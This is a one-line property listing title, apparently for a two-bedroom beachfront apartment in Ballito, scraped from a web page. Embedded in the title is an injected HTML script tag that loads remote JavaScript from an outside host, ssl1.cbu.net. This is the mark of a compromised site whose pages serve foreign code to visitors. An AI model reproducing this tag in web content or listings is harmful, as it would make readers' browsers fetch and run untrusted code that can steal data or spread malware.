 2 Bedroom Beachfront Gem! Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 1